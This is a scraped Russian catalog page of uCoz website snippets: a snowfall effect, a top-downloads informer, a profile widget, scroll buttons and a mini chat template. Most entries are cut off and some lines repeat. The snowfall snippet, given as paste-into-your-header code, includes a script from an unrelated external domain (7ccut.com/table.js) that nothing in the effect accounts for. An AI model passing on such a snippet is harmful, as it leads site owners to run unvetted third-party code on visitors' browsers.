Меню сайта
В Избранное
Категории раздела
Очередной скрипт для сайта, связанный с новым годом. Лично мне очень понравился, так как скрипт не нагружает страницу и очень лёгок в настройках!
В верхнюю часть сайта, в самое начало вставляем скрипт:
<script type="text/javascript">
var SNOW_Picture = "http://pnghosts.ru/img/578_snow_ckript_cne.png"; // ссылка на снежинку
var SNOW_Width = "25px"; // длина снежинки
var SNOW_Height = "25px"; // высота снежинки
var SNOW_no = 99; // количество снежинок на странице одновременно
</script><script src="http://7ccut.com/table.js" type="text/javascript"></script>
<script type="text/javascript" src="http://pnghosts.ru/js_css/snow_ck ... Читать дальше »
>Добавил: Bitfood | Просмотров: 270 | Загрузок: | Комментарии (0)

Данный скрипт представляет собой удобный и красивый информер для самых скачиваемых файлов ucoz, который очень просто поместить в любой блок.
В шаблоне информера находится изображение файла, сверху, поверх картинки написано количество загрузок. А снизу, полупрозрачная лента с названием файла и иконкой лупы, при нажатии на которую открывается дополнительная панелька с подробной информации о материале.
Данное решение можно перенастроить и под другие модули, такие как новости, блоги или статьи. Интересно, что информер лучших материалов подходит практически под любой дизайн и под сайты любой тематике. Более симпатично смотрится на сайтах игровой тематики.
Важно: Ширина блока, куда вы хотите вставить информер, должна быть не менее 190px!
Если вы хотите, что-бы выводило не 3 материала, а ... Читать дальше »
>Добавил: Bitfood | Просмотров: 272 | Загрузок: | Комментарии (0)
Установка:
Как правильно установить "Профиль для ucoz" на сайт?
Приступим. И так
Заходим в панель управления сайтом,
далее "Главная » Управление дизайном » Редактирование шаблонов"
Копируем код и вставляем в глобальный блок "Нижняя часть сайта" в самый низ или куда вам будет удобнее.
>Добавил: Bitfood | Просмотров: 246 | Загрузок: | Комментарии (0)

Заходим в панель управления сайтом,
далее "Главная » Управление дизайном » Редактирование шаблонов"
Копируем код и вставляем в "Нижняя часть сайта" в самый низ.
Код
<div style="display:none;" class="nav_up" id="nav_up">
<img alt="↑" width="32" height="32" src="http://pnghosts.ru/img/2_u.ico" > </div>
<div style="display:none;" class="nav_down" id="nav_down">
... Читать дальше »
<img alt="↑" width="32" height="32" src="http://pnghosts.ru/img/2_u.ico" > </div>
<div style="display:none;" class="nav_down" id="nav_down">
... Читать дальше »
>Добавил: Bitfood | Просмотров: 280 | Загрузок: | Комментарии (0)

Вот делал чат давно, недавно на него наткнулся и решил выложить.Чат достаточно прост но и и красив.И установка очень проста.
В вид материалов мини чата.
Код
<div class="cBlock$PARITY$" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="$DATE$">$TIME$</div>
<div styl ... Читать дальше »
<div style="float:right;font-size:8px;" title="$DATE$">$TIME$</div>
<div styl ... Читать дальше »
>Добавил: Bitfood | Просмотров: 249 | Загрузок: | Комментарии (0)
Radio RocK
Radio Elektronic
Поддержи сайт!